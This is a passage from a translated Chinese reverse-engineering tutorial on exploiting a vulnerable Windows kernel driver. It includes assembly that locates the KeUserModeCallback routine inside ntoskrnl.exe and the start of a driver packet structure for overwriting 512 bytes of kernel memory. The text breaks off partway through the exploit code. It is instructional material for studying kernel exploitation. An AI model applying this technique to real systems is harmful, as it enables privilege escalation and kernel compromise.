http://softrce.net - Software Reverse Code Engreering 请尊重作者版权，在转载过程中保留版权信息。
    push    0
    @pushsz "C:\windows\system32\ntoskrnl.exe"          ; ntoskrnl.exe is ok also
    @callx LoadLibraryExA                                ; load library
    @check     0,"Error: cannot load library"
    mov    ebx,eax                                       ; copy handle to ebx
 
 
    @pushsz    "KeUserModeCallback"
    push    eax
    @callx GetProcAddress                          ; get the address
    mov    edi,eax
 
    @check 0,"Error: cannot obtain KeUserModeCallback address"
 
 
scan_for_call:
            inc    edi
    cmp    word ptr [edi],015FFh                      ; the call we search for?
    jne    scan_for_call                              ; nope, continue the scan
 
    mov    eax,[edi+2]                                ; EAX = call address
    mov    ecx,[ebx+3ch]
    add    ecx,ebx                                    ; ecx = PEH
    mov    ecx,[ecx+34h]                              ; ECX = kernel base from PEH
    sub    eax,ecx                                    ; get the real address
    mov    dword ptr [KeUserModeCallback_Routine],eax ; store
 
    popad
    ret
 
 
find_KeUserModeCallback_Routine    endp
关键点 3：发送一个信号，从 KeUserModeCallback_Routine 地址处获得 512 bytes
当我们使用一些代码覆盖 512 bytes 的内核空间时，我们有很大可能会导致机器崩溃。为了避免这种情况，我们会使用一些狡猾的方法：发送一个包含我们可以从原始 ntoskrnl 数据中获得的 lpInputBuffer 结构信号，就像下面的 exploit 代码中演示的那样：
D_PACKET    struct                                                    ; little vulnerable driver
  dp_dest   dd   0                                    ; signal struct
  dp_src          dd   0
D_PACKET    ends
 
    ; first signal copies original bytes to the buffer
 
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。